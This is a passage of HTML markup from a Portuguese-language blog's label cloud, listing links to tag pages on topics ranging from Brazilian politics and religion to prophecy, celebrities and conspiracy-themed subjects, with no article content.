<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Torre%20de%20Babel'>Torre de Babel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Turma%20da%20M%C3%94NICA'>Turma da MÔNICA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/USA'>USA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Union%20Pay'>Union Pay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Velho%20Chico'>Velho Chico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vidente'>Vidente</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Visa'>Visa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/WiFi'>WiFi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/X'>X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xanxer%C3%AA'>Xanxerê</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agronomia'>agronomia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ambientalismo'>ambientalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anticrist%C3%A3'>anticristã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/antiguidade'>antiguidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astronomia'>astronomia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/atl%C3%A2ntida'>atlântida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ator'>ator</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/black%20goo'>black goo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/canibalismo'>canibalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casa%20da%20moeda'>casa da moeda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cessar-fogo'>cessar-fogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chuvas%20de%20meteoros'>chuvas de meteoros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ciclone'>ciclone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/civiliza%C3%A7%C3%B5es'>civilizações</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cloroquina'>cloroquina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comprando%20votos'>comprando votos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/contas%20banc%C3%A1rias'>contas bancárias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cruzeiros'>cruzeiros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cura%20gay'>cura gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dial%C3%A9tica%20hegeliana'>dialética hegeliana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/div%C3%B3rcio'>divórcio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipse%20Solar'>eclipse Solar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erotiza%C3%A7%C3%A3o'>erotização</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erup%C3%A7%C3%A3o'>erupção</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escassez%20de%20alimentos'>escassez de alimentos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escola%20norte%20americana'>escola norte americana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fama'>fama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fatah'>fatah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feliz%20ano%20novo'>feliz ano novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/festa%20junina'>festa junina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/final%20da%20copa%20do%20mundo%202014'>final da copa do mundo 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gafanhotos'>gafanhotos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/germanwings'>germanwings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gigantes'>gigantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/goleada'>goleada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/governo%20Dilma'>governo Dilma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/green%20pass'>green pass</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/haiti'>haiti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hipocrisia'>hipocrisia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/i%20pet%20goat'>i pet goat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/iPhone'>iPhone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/indep%C3%AAndencia'>indepêndencia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20da%20record'>jornal da record</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/j%C3%B4%20soares'>jô soares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lady%20gaga'>lady gaga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20da%20Morda%C3%A7a'>lei da Mordaça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mais%20m%C3%A9dicos'>mais médicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mal%C3%A1ria'>malária</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maracan%C3%A3'>maracanã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marte'>marte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mato%20grosso'>mato grosso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mato%20grosso%20do%20Sul'>mato grosso do Sul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mortes%20na%20copa%20do%20mundo'>mortes na copa do mundo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/narradores'>narradores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/naves'>naves</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/netanyahu'>netanyahu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/new%20left'>new left</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/not%C3%ADcias%20falsas'>notícias falsas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/oitavo%20rebe'>oitavo rebe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pai%20de%20santo'>pai de santo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/passaporte%20sanit%C3%A1rio'>passaporte sanitário</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pastor%20everaldo'>pastor everaldo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pesquisador'>pesquisador</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/peste%20negra'>peste negra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pizzagate'>pizzagate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/possess%C3%A3o%20maligna'>possessão maligna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pris%C3%A3o%20mundial'>prisão mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/profetas'>profetas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/progressismo'>progressismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/radia%C3%A7%C3%A3o'>radiação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rebe'>rebe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/regulamenta%C3%A7%C3%A3o%20da%20M%C3%ADdia'>regulamentação da Mídia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reinos'>reinos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rep%C3%B3rter'>repórter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/samsung'>samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/servi%C3%A7os%20secretos'>serviços secretos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/shemitah'>shemitah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/signal'>signal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/strippers'>strippers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tatuagem'>tatuagem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefone'>telefone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trov%C3%B5es%20e%20Raios'>trovões e Raios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/10%20Na%C3%A7%C3%B5es'>10 Nações</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/12%20Tribos'>12 Tribos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/13'>13</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2025'>2025</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2026'>2026</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/45'>45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20Brigada%20do%20Esperado'>A Brigada do Esperado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abelhas'>Abelhas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Adam%20Neumann'>Adam Neumann</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aeroportos'>Aeroportos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ahmed%20Al-Tayeb'>Ahmed Al-Tayeb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alasca'>Alasca</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Fern%C3%A1ndez'>Alberto Fernández</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Nisman'>Alberto Nisman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alessandro%20Molon'>Alessandro Molon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Blania'>Alex Blania</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Jones'>Alex Jones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Karp'>Alex Karp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alvaro%20Dias'>Alvaro Dias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A1sia'>Amásia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Angola'>Angola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ang%C3%A9lica'>Angélica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ant%C3%B4nio%20Palocci'>Antônio Palocci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ao%20cubo'>Ao cubo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ap%C3%B3stolo%20Agenor%20Duque'>Apóstolo Agenor Duque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ariovaldo%20Ramos'>Ariovaldo Ramos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Arrebatamento'>Arrebatamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/As%207%20Leis%20de%20No%C3%A9'>As 7 Leis de Noé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Asgardia'>Asgardia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Assad'>Assad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atibaia'>Atibaia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Augusto%20Nunes'>Augusto Nunes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Azeite'>Azeite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bal%C3%A3o%20m%C3%A1gico'>Balão mágico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barron%20Trump'>Barron Trump</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Belarus'>Belarus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Billboard%20Music%20Awards'>Billboard Music Awards</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Biz%20Stone'>Biz Stone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Blackrock'>Blackrock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bluebeam'>Bluebeam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bob%20Dylan'>Bob Dylan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bolsa%20de%20Valores'>Bolsa de Valores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boston%20Dynamics'>Boston Dynamics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Botafogo'>Botafogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Braga%20Netto'>Braga Netto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brain%20CO'>Brain CO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brasil%20x%20Colombia'>Brasil x Colombia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bulg%C3%A1ria'>Bulgária</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Burger%20King'>Burger King</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%B3lido'>Bólido</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPAC'>CPAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cadastro%20Positivo'>Cadastro Positivo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cadence%20Owens'>Cadence Owens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Calexit'>Calexit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cardeal'>Cardeal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Caribe'>Caribe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carlos%20Slim'>Carlos Slim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carteira%20de%20Identidade%20Digital'>Carteira de Identidade Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charlie%20Kirk'>Charlie Kirk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cidades%20Perdidas'>Cidades Perdidas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clarence%20Thomas'>Clarence Thomas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clar%C3%A3o'>Clarão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Claudia%20Sheinbaum'>Claudia Sheinbaum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coletes%20Amarelos'>Coletes Amarelos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comercial%20Nike'>Comercial Nike</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comiss%C3%A3o'>Comissão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conselho%20Nacional%20de%20Participa%C3%A7%C3%A3o%20Popular'>Conselho Nacional de Participação Popular</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristiano%20Ronaldo'>Cristiano Ronaldo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cronos'>Cronos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/DOMINGO%20SHOW'>DOMINGO SHOW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Damares'>Damares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davi%20Miranda'>Davi Miranda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Decreto%20Dominical'>Decreto Dominical</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Desarmamento'>Desarmamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deserto'>Deserto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Diplomas%20falsos'>Diplomas falsos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Distributismo'>Distributismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Doda'>Doda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Douglas%20Tavolaro'>Douglas Tavolaro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Villas%20Boas'>Eduardo Villas Boas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ego'>Ego</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elad%20Gil'>Elad Gil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elfos'>Elfos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Enem'>Enem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/En%C3%A9as%20Carneiro'>Enéas Carneiro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eric%20Zemmour'>Eric Zemmour</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eris'>Eris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Espa%C3%A7o'>Espaço</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estradas%20paralisadas'>Estradas paralisadas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estrela%20Polaris'>Estrela Polaris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ex%20Gays'>Ex Gays</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Exerc%C3%ADcio%20Pegasus'>Exercício Pegasus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ezequiel'>Ezequiel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FARC'>FARC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FNUAP'>FNUAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FREXIT'>FREXIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FUNAI'>FUNAI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Family%20Guy'>Family Guy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FedNow'>FedNow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Federalismo'>Federalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20de%20Noronha'>Fernando de Noronha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fidel%20Castro'>Fidel Castro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fiocruz'>Fiocruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Floresta'>Floresta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Flurona'>Flurona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fl%C3%A1vio%20Rocha'>Flávio Rocha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fumio'>Fumio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fumio%20Kishida'>Fumio Kishida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/GETTR'>GETTR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/GPT-4'>GPT-4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gabriel%20Boric'>Gabriel Boric</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gavi'>Gavi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Giani%20Infanttino'>Giani Infanttino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gilad%20Erdan'>Gilad Erdan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Globosat'>Globosat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Great%20Awakening'>Great Awakening</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grok%20AI'>Grok AI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guatemala'>Guatemala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H2N2'>H2N2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H3N2'>H3N2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hannukah'>Hannukah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henrique%20Alves'>Henrique Alves</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henry%20Kissinger'>Henry Kissinger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Herpes%20B'>Herpes B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hidrog%C3%AAnio'>Hidrogênio</a>
</span>
<span class='label-size label-size-1'>
